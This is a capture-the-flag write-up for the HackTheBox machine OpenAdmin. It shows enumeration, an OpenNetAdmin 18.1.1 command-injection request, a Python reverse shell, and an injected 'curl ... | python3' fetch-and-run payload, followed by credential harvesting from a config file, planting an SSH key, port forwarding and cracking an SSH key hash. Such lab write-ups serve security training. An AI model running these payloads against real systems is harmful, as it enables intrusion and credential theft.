HackTheBox OpenAdmin Writeup
OpenAdmin is a 20 pts box on HackTheBox and it is rated as “Easy”. It has a web application running that is vulnerable to Remote Code Execution. There is a web server running locally on the box. After gathering some credentials and enumeration, an attacker is able to comprimise all the users on the box. One of the users has a sudo entry with root privileges and it allows escalation of privileges to root.
Initial enumeration
As always I start with nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
λ ~/Desktop/htb/machines/openadmin nmap -sVSC -T5 10.10.10.171
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-02 01:40 EDT
Nmap scan report for 10.10.10.171
Host is up (0.15s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4b:98:df:85:d1:7e:f0:3d:da:48:cd:bc:92:00:b7:54 (RSA)
| 256 dc:eb:3d:c9:44:d1:18:b1:22:b4:cf:de:bd:6c:7a:54 (ECDSA)
|_ 256 dc:ad:ca:3c:11:31:5b:6f:e6:a4:89:34:7c:9b:e5:50 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.77 seconds
Nmap didn’t gave much.
Apache default index page welcomed me
I continued with content discovery,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
λ ~/Desktop/htb/machines/openadmin gobuster dir -u http://10.10.10.171/ -w /opt/SecLists/Discovery/Web-Content/common.txt -x php,html -t 50
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.171/
[+] Threads: 50
[+] Wordlist: /opt/SecLists/Discovery/Web-Content/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,html
[+] Timeout: 10s
===============================================================
2020/05/02 01:43:56 Starting gobuster
===============================================================
/.hta (Status: 403)
/.hta.html (Status: 403)
/.hta.php (Status: 403)
/.htpasswd (Status: 403)
/.htpasswd.html (Status: 403)
/.htpasswd.php (Status: 403)
/.htaccess (Status: 403)
/.htaccess.php (Status: 403)
/.htaccess.html (Status: 403)
/artwork (Status: 301)
/index.html (Status: 200)
/index.html (Status: 200)
/music (Status: 301)
/server-status (Status: 403)
===============================================================
2020/05/02 01:44:39 Finished
===============================================================
Music endpoint had a nice banner Music | NOT LIVE/NOT FOR PRODUCTION USE, we love non production use stuff right ? :D

Clicking on login redirected me to this endpoint. OpenNetAdmin :: 0wn Your Network
OpenNetAdmin 18.1.1 - RCE
1
2
3
4
5
You are NOT on the latest release version
Your version = v18.1.1
Latest version = Unable to determine
Please DOWNLOAD the latest version.
I searched exploitdb to check if there is a vulnerability related to this version of the app
1
2
3
4
5
6
7
8
9
10
λ ~/Desktop/htb/machines/openadmin searchsploit opennetadmin
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
OpenNetAdmin 13.03.01 - Remote Code Execution | exploits/php/webapps/26682.txt
OpenNetAdmin 18.1.1 - Command Injection Exploit (Metasploit) | exploits/php/webapps/47772.rb
OpenNetAdmin 18.1.1 - Remote Code Execution | exploits/php/webapps/47691.sh
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
Searchsploit showed me some critical vulnerabilities and they were matching with this version of the app
I read the exploit and tried to reproduce it using burp, it was a simple command injection.
1
2
3
4
5
6
7
8
9
10
11
12
13

POST /ona/ HTTP/1.1
Host: 10.10.10.171
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: ona_context_name=DEFAULT; ONA_SESSION_ID=7jpf09ejvudo3vbi71ue1oq69q
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 82
xajax=window_submit&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;id;&xajaxargs[]=ping
Shell as www-data
I used a simple python reverse shell
1
2
3
4
5
6
7
8
9
#!/usr/bin/python
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.3",9001))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
import pty
pty.spawn("/bin/bash")
1
2
3
4
5
6
7
8
9
10
11
12
13
POST /ona/ HTTP/1.1
Host: 10.10.10.171
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: ona_context_name=DEFAULT; ONA_SESSION_ID=7jpf09ejvudo3vbi71ue1oq69q
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 119
xajax=window_submit&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;curl+http://10.10.14.3/shell.py|python3;&xajaxargs[]=ping
1
2
3
4
5
6
7
8
9
λ ~/Desktop/htb/machines/openadmin nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.171] 33830
www-data@openadmin:/opt/ona/www$
www-data@openadmin:/opt/ona/www$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Post enumeration
There was 2 users on the box,
/etc/passwd
1
2
jimmy:x:1000:1000:jimmy:/home/jimmy:/bin/bash
joanna:x:1001:1001:,,,:/home/joanna:/bin/bash
1
2
3
4
5
6
7
www-data@openadmin:/opt/ona/www$ ls -alh /home
ls -alh /home
total 16K
drwxr-xr-x 4 root root 4.0K Nov 22 18:00 .
drwxr-xr-x 24 root root 4.0K Nov 21 13:41 ..
drwxr-x--- 5 jimmy jimmy 4.0K May 1 19:22 jimmy
drwxr-x--- 6 joanna joanna 4.0K Nov 28 09:37 joanna
Started searching for configuration files, as they might contain something juicy
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
www-data@openadmin:/opt/ona/www/local/config$ cat database_settings.inc.php
cat database_settings.inc.php
<?php
$ona_contexts=array (
'DEFAULT' =>
array (
'databases' =>
array (
0 =>
array (
'db_type' => 'mysqli',
'db_host' => 'localhost',
'db_login' => 'ona_sys',
'db_passwd' => 'n1nj4W4rri0R!',
'db_database' => 'ona_default',
'db_debug' => false,
),
),
'description' => 'Default data context',
'context_color' => '#D3DBFF',
),
);
Shell as jimmy
The credential I found on database configuration file worked for jimmy.
1
2
3
4
5
6
7
www-data@openadmin:/opt/ona/www/local/config$ su jimmy
su jimmy
Password: n1nj4W4rri0R!
jimmy@openadmin:/opt/ona/www/local/config$ id
id
uid=1000(jimmy) gid=1000(jimmy) groups=1000(jimmy),1002(internal)
But it wasn’t enough still
There was a web application on the box that is running locally
1
2
3
4
5
6
7
8
9
10
11
12
13
jimmy@openadmin:/home$ netstat -tulpn
netstat -tulpn
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:52846 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
udp 0 0 127.0.0.53:53 0.0.0.0:* -
1
2
3
4
5
6
7
8
jimmy@openadmin:/var/www/internal$ ls -alh
ls -alh
total 20K
drwxrwx--- 2 jimmy internal 4.0K May 1 19:19 .
drwxr-xr-x 4 root root 4.0K Nov 22 18:15 ..
-rwxrwxr-x 1 jimmy internal 3.2K Nov 22 23:24 index.php
-rwxrwxr-x 1 jimmy internal 185 Nov 23 16:37 logout.php
-rwxrwxr-x 1 jimmy internal 339 Apr 30 19:46 main.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
jimmy@openadmin:/var/www/internal$ curl http://127.0.0.1:52846
curl http://127.0.0.1:52846
<?
// error_reporting(E_ALL);
// ini_set("display_errors", 1);
?>
<html lang = "en">
<head>
<title>Tutorialspoint.com</title>
<link href = "css/bootstrap.min.css" rel = "stylesheet">
<style>
body {
padding-top: 40px;
padding-bottom: 40px;
background-color: #ADABAB;
}
...
index.php had a hash, I cracked it
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<h2>Enter Username and Password</h2>
<div class = "container form-signin">
<h2 class="featurette-heading">Login Restricted.<span class="text-muted"></span></h2>
<?php
$msg = '';
if (isset($_POST['login']) && !empty($_POST['username']) && !empty($_POST['password'])) {
if ($_POST['username'] == 'jimmy' && hash('sha512',$_POST['password']) == '00e302ccdcf1c60b8ad50ea50cf72b939705f49f40f0dc658801b4680b7d758eebdc2e9f9ba8ba3ef8a8bb9a796d34ba2e856838ee9bdde852b8ec3b3a0523b1') {
$_SESSION['username'] = 'jimmy';
header("Location: /main.php");
} else {
$msg = 'Wrong username or password.';
}
}
?>
But it didn’t work for anyone, so I forwarded that port locally to see what was going on
Port Forwarding
There are many methods on this but I will be using ssh
Ssh
In order to do portforwarding. I need to be able to connect to ssh as jimmy. I created my private key and wrote the public key under authorized_keys.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
λ ~/Desktop/htb/machines/openadmin ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa): /root/Desktop/htb/machines/openadmin/id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/Desktop/htb/machines/openadmin/id_rsa
Your public key has been saved in /root/Desktop/htb/machines/openadmin/id_rsa.pub
The key fingerprint is:
SHA256:wsdH4xOZDA93ua1gCiq5ay+XVzjELHSuqvqjRZS5+2w root@kali
The key's randomart image is:
+---[RSA 3072]----+
| o . .. |
| o. . * +. |
| +. = O o |
| . ...*. ooo. . |
| o. =ooSo+. . |
| .o.o ooo. .. |
| o+ . o |
| .*oE . |
|==oB+. |
+----[SHA256]-----+
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
jimmy@openadmin:~$ ls -alh
ls -alh
total 48K
drwxr-x--- 5 jimmy jimmy 4.0K May 1 19:22 .
drwxr-xr-x 4 root root 4.0K Nov 22 18:00 ..
lrwxrwxrwx 1 jimmy jimmy 9 Nov 21 14:07 .bash_history -> /dev/null
-rw-r--r-- 1 jimmy jimmy 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 jimmy jimmy 3.7K Apr 4 2018 .bashrc
drwx------ 2 jimmy jimmy 4.0K Nov 21 13:52 .cache
drwx------ 3 jimmy jimmy 4.0K May 1 18:06 .gnupg
drwxrwxr-x 3 jimmy jimmy 4.0K Nov 22 23:15 .local
-rw-r--r-- 1 jimmy jimmy 807 Apr 4 2018 .profile
-rw------- 1 jimmy jimmy 14K May 1 19:22 .viminfo
jimmy@openadmin:~$ mkdir .ssh
mkdir .ssh
jimmy@openadmin:~$ cd .ssh
cd .ssh
jimmy@openadmin:~/.ssh$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC4qpQ8HRU4yn/wY09z9u0CPXU0I70xhFmlCGV+oadHST4eP6XVAYckDPdxRv7R8QTTnA7qyaUsFJx6rNk/3p20mzf51myUqVpKwk0GawVS3K3QbciciRcKIXob1w4Vwf1PV0Mbf1cit87eOFnxxNDi1iRe3WVFWVKqExJOFJw0yfdf/l8UEfmeJLZkZKcac745lU/SEBJfAFXIjdH4m+weAVQlfE/kVjJOEpxm/uv3tpdDCd74LCbIpL8NQTk2Wrh+WoITkKQuqqDeI1wNX+A4G9NvroSB6qP3v/i+GFTIgOqNdAFNF6kUxyANIW/o84Row9utXMWSg4KVn8XOANeqTqLFcsWqm1E6THsiEhyLhei4Ho5j0FQLTumM4DsBXNOq2x4jNtGDj1xVC8aK8SjVHmzlmgRvf2mzgu3UCuSrFQPqbMc9jYZIizAu2/eli5t4CISY+a4NZHGMU3KoLxQB15H50B/ct0NgKOUb1t0Ec8gr3vPEWYLAVUF2XmQ2HgU= root@kali" > authorized_keys
<gr3vPEWYLAVUF2XmQ2HgU= root@kali" > authorized_keys
And I forwarded it
λ ~/Desktop/htb/machines/openadmin ssh -i id_rsa jimmy@10.10.10.171 -L 52846:127.0.0.1:52846
# Shell as joanna

I logged in with the credential I found, jimmy:Revealed
## Cracking the ssh key
1
2
λ ~/Desktop/htb/machines/openadmin /usr/share/john/ssh2john.py joanna.rsa | tee joanna.rsa.hash
joanna.rsa:$sshng$1$16$2AF25344B8391A25A9B318F3FD767D6D$1200$906d14608706c9ac6ea6342a692d9ed47a9b87044b94d72d5b61df25e68a5235991f8bac883f40b539c829550ea5937c69dfd2b4c589f8c910e4c9c030982541e51b4717013fafbe1e1db9d6331c83cca061cc7550c0f4dd98da46ec1c7f460e4a135b6f1f04bafaf66a08db17ecad8a60f25a1a095d4f94a530f9f0bf9222c6736a5f54f1ff93c6182af4ad8a407044eb16ae6cd2a10c92acffa6095441ed63215b6126ed62de25b2803233cc3ea533d56b72d15a71b291547983bf5bee5b0966710f2b4edf264f0909d6f4c0f9cb372f4bb323715d17d5ded5f83117233976199c6d86bfc28421e217ccd883e7f0eecbc6f227fdc8dff12ca87a61207803dd47ef1f2f6769773f9cb52ea7bb34f96019e00531fcc267255da737ca3af49c88f73ed5f44e2afda28287fc6926660b8fb0267557780e53b407255dcb44899115c568089254d40963c8511f3492efe938a620bde879c953e67cfb55dbbf347ddd677792544c3bb11eb0843928a34d53c3e94fed25bff744544a69bc80c4ffc87ffd4d5c3ef5fd01c8b4114cacde7681ea9556f22fc863d07a0f1e96e099e749416cca147add636eb24f5082f9224e2907e3464d71ae711cf8a3f21bd4476bf98c633ff1bbebffb42d24544298c918a7b14c501d2c43534b8428d34d500537f0197e75a4279bbe4e8d2acee3c1586a59b28671e406c0e178b4d29aaa7a478b0258bde6628a3de723520a66fb0b31f1ea5bf45b693f868d47c2d89692920e2898ccd89710c42227d31293d9dad740791453ec8ebfb26047ccca53e0a200e9112f345f5559f8ded2f193feedd8c1db6bd0fbfa5441aa773dd5c4a60defe92e1b7d79182af16472872ab3c222bdd2b5f941604b7de582b08ce3f6635d83f66e9b84e6fe9d3eafa166f9e62a4cdc993d42ed8c0ad5713205a9fc7e5bc87b2feeaffe05167a27b04975e9366fa254adf511ffd7d07bc1f5075d70b2a7db06f2224692566fb5e8890c6e39038787873f21c52ce14e1e70e60b8fca716feb5d0727ac1c355cf633226c993ca2f16b95c59b3cc31ac7f641335d80ff1ad3e672f88609ec5a4532986e0567e169094189dcc82d11d46bf73bc6c48a05f84982aa222b4c0e78b18cceb15345116e74f5fbc55d407ed9ba12559f57f37512998565a54fe77ea2a2224abbddea75a1b6da09ae3ac043b6161809b630174603f33195827d14d0ebd64c6e48e0d0346b469d664f89e2ef0e4c28b6a64acdd3a0edf8a61915a246feb25e8e69b3710916e494d5f482bf6ab65c675f73c39b2c2eecdca6709188c6f36b6331953e3f93e27c987a3743eaa71502c43a807d8f91cdc4dc33f48b852efdc8fcc2647f2e588ae368d69998348f0bfcfe6d65892aebb86351825c2aa45afc2e6869987849d70cec46ba951c864accfb8476d5643e7926942ddd8f0f32c296662ba659e999b0fb0bbfde7ba2834e5ec931d576e4333d6b5e8960e9de46d32daa5360ce3d0d6b864d3324401c4975485f1aef6ba618edb12d679b0e861fe5549249962d08d25dc2dde517b23cf9a76dcf482530c9a34762f97361dd95352de4c82263cfaa90796c2fa33dd5ce1d889a045d587ef18a5b940a2880e1c706541e2b523572a8836d513f6e688444af86e2ba9ad2ded540deadd9559eb56ac66fe021c3f88c2a1a484d62d602903793d10d
1
2
3
4
5
6
7
8
9
10
11
12
13
λ ~/Desktop/htb/machines/openadmin john joanna.rsa.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
bloodninjas (joanna.rsa)
Warning: Only 2 candidates left, minimum 4 needed for performance.
1g 0:00:00:03 DONE (2020-05-02 02:36) 0.2915g/s 4181Kp/s 4181Kc/s 4181KC/sa6_123..*7¡Vamos!
Session completed
bloodninjas
Elevating to root


